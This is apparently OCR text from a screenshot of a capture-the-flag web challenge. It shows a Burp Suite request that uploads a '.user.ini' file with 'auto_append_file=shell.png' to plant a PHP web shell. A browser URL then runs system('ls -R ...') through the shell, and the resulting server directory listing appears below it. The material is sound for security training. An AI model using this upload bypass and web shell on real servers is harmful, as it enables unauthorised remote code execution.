 Neverness... 批量重命名图片.py 新建 DOC 文档.doc 沃雅泥莎 blog 简化版 live2d 新建文件夹 (2) Inochi Creator 飞书 图分 index (4).html AI网页.html HelloCTF-... php.初期学习 终端使用 ollama教... qwenKB.md HTML语言学习.html Live2DVie... CTF_2026-... 题实操WP... Blender 5.2
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Academy Discover JWT Editor
3
Send Cancel Explore request in
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: b4dd3664-5663-480e-bd5e-849d2bb2b1a6.challenge.ctf.show
3 Content-Length: 208
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/5
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1I4GIndKxTIBrVy4
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://b4dd3664-5663-480e-bd5e-849d2bb2b1a6.challenge.c
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://b4dd3664-5663-480e-bd5e-849d2bb2b1a6.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundary1I4GIndKxTIBrVy4
22 Content-Disposition: form-data; name="file"; filename=".user.ini
23 Content-Type: image/png
24
25 auto_append_file=shell.png
26 ------WebKitFormBoundary1I4GIndKxTIBrVy4--
27
Search 0
Done
Event log (1) All issues
b4dd3664-5663-480e-bd5e-8 view-source:https://b4dd366 view-source:https://b4dd366
https://b4dd3664-5663-480e-bd5e-849d2bb2b1a6.challenge.ctf.show/upload/index.php?a=system(%27ls%20-R%20/v...
nothing here/var/www/html/: flag.php images index.php js layui upload upload.php /var/www/html/images: WePayLogo.png logo2.png /var/www/htm
3.2.1.min.js /var/www/html/layui: css font images lay layui.all.js layui.js /var/www/html/layui/css: layui.css layui.mobile.css modules
/var/www/html/layui/css/modules: code.css laydate layer /var/www/html/layui/css/modules/laydate: default /var/www/html/layui/css/modules/laydat
laydate.css /var/www/html/layui/css/modules/layer: default /var/www/html/layui/css/modules/layer/default: icon-ext.png icon.png layer.css loading-0.
1.gif loading-2.gif /var/www/html/layui/font: iconfont.eot iconfont.svg iconfont.ttf iconfont.woff iconfont.woff2 /var/www/html/layui/images: face
/var/www/html/layui/images/face: 0.gif 1.gif 10.gif 11.gif 12.gif 13.gif 14.gif 15.gif 16.gif 17.gif 18.gif 19.gif 2.gif 20.gif 21.gif 22.gif 23.gif 24.gif 25.gif 26.gif
28.gif 29.gif 3.gif 30.gif 31.gif 32.gif 33.gif 34.gif 35.gif 36.gif 37.gif 38.gif 39.gif 4.gif 40.gif 41.gif 42.gif 43.gif 44.gif 45.gif 46.gif 47.gif 48.gif 49.gif 5.gif 50.gif
52.gif 53.gif 54.gif 55.gif 56.gif 57.gif 58.gif 59.gif 6.gif 60.gif 61.gif 62.gif 63.gif 64.gif 65.gif 66.gif 67.gif 68.gif 69.gif 7.gif 70.gif 71.gif 8.gif 9.gif
/var/www/html/layui/lay: modules /var/www/html/layui/lay/modules: carousel.js code.js colorpicker.js element.js flow.js form.js jquery.js laydate.js lay
layer.js laypage.js laytpl.js mobile.js rate.js slider.js table.js transfer.js tree.js upload.js util.js /var/www/html/upload: index.php shell.png